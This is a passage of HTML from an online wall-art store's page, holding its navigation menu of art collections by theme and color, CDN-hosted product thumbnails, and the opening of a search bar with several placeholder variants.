                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=543 543w
                                "
                                sizes="181px"
                                alt="Fine Art Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Fine Art</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/vintage-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=543 543w
                                "
                                sizes="181px"
                                alt="Vintage Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Vintage</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/kids-and-teens-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=543 543w
                                "
                                sizes="181px"
                                alt="Kids Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Kids and Teens</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/geometric-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=543 543w
                                "
                                sizes="181px"
                                alt="Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Geometric</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/painting-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=543 543w
                                "
                                sizes="181px"
                                alt="Painting Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Painting</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="9"
                  data-has-grandchildren="true"
                ><a href="/collections/black-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=543 543w
                                "
                                sizes="181px"
                                alt="Black Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Black</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/white-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_13d5c019-0c1f-48c8-b21f-cd48f5a97e99.jpg?v=1746590719&width=543 543w
                                "
                                sizes="181px"
                                alt="White Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">White</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gold-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_bfd7d7df-2517-4920-88a4-c73f4b096994.jpg?v=1756618049&width=543 543w
                                "
                                sizes="181px"
                                alt="Gold Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Gold</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/blue-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_8_297943f2-ea60-4325-9a51-4556a50a8efd.jpg?v=1667214902&width=543 543w
                                "
                                sizes="181px"
                                alt="Blue Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Blue</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/green-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/16x24MOCKUPArt3_2.jpg?v=1654877723&width=543 543w
                                "
                                sizes="181px"
                                alt="Green Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Green</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pink-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/ART-1009c.jpg?v=1695367479&width=543 543w
                                "
                                sizes="181px"
                                alt="Pink Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pink</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/teal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=543 543w
                                "
                                sizes="181px"
                                alt="Teal Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Teal</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/black-and-gold-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=543 543w
                                "
                                sizes="181px"
                                alt="Black and Gold Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Black and Gold</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Art Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sky-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/lake-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lakes
                                        </a>
                                      </li><li>
                                        <a href="/collections/seasons-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Seasons
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountain-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/forest-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Forest
                                        </a>
                                      </li><li>
                                        <a href="/collections/waterfall-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Waterfall
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Abstract</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/abstract-landscape-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Landscape 
                                        </a>
                                      </li><li>
                                        <a href="/collections/abstract-flower-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Flower
                                        </a>
                                      </li><li>
                                        <a href="/collections/abstract-digital-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Digital
                                        </a>
                                      </li><li>
                                        <a href="/collections/brush-stroke-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brush Strokes
                                        </a>
                                      </li><li>
                                        <a href="/collections/line-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lines
                                        </a>
                                      </li><li>
                                        <a href="/collections/minimalist-abstract-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Minimalist Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/paint-splatter-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint Splatter
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Floral and Botanical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/tree-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trees
                                        </a>
                                      </li><li>
                                        <a href="/collections/plant-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plants
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animal</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/farm-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farm Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/safari-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Safari Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/bird-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/sea-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sea Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/forest-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Forest Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/insect-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Insect
                                        </a>
                                      </li><li>
                                        <a href="/collections/domestic-animals-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Domestic Animals
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>City</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/urban-city-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Urban USA Cities
                                        </a>
                                      </li><li>
                                        <a href="/collections/city-skyline-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          City Skylines
                                        </a>
                                      </li><li>
                                        <a href="/collections/cityscape-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cityscapes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Décor Essentials</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/feather-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Feather
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/car-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Car
                                        </a>
                                      </li><li>
                                        <a href="/collections/plane-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plane
                                        </a>
                                      </li><li>
                                        <a href="/collections/boat-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boat
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Architectural</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lighthouse-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lighthouse
                                        </a>
                                      </li><li>
                                        <a href="/collections/bridge-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bridge
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Styles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/photography-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Photography
                                        </a>
                                      </li><li>
                                        <a href="/collections/fine-art-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fine Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage
                                        </a>
                                      </li><li>
                                        <a href="/collections/kids-and-teens-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids and Teens
                                        </a>
                                      </li><li>
                                        <a href="/collections/geometric-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large" aria-current="page">
                                          Geometric
                                        </a>
                                      </li><li>
                                        <a href="/collections/painting-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-10">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Colors</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/black-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black
                                        </a>
                                      </li><li>
                                        <a href="/collections/white-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          White
                                        </a>
                                      </li><li>
                                        <a href="/collections/gold-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gold
                                        </a>
                                      </li><li>
                                        <a href="/collections/blue-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Blue
                                        </a>
                                      </li><li>
                                        <a href="/collections/green-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Green
                                        </a>
                                      </li><li>
                                        <a href="/collections/pink-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pink
                                        </a>
                                      </li><li>
                                        <a href="/collections/teal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teal
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-gold-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and Gold
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><div class="c-desktop-nav-simple-link">
                    <a href="https://tailoredcanvases.com/pages/tailored-canvases-happy-customers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                      <span>Reviews</span>
                    </a>
                  </div></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search display-search-left">
        <details>
          <summary class="c-searchBar header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search products, categories">
            <span class="c-search-control">
              <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>

            <div class="c-search-bar-wrapper c-search-VarA">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search products, categories</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>

              <div class="c-search-bar-wrapper c-search-VarB">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search from over 5000+ designs</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>

              <div class="c-search-bar-wrapper c-search-VarC">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search products, categories</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>
          </summary>

      

          <div class="search-modal modal__content gradient c-popular-searchtest" role="dialog" aria-modal="true" aria-label="Search products, categories">
            <div class="modal-overlay"></div>
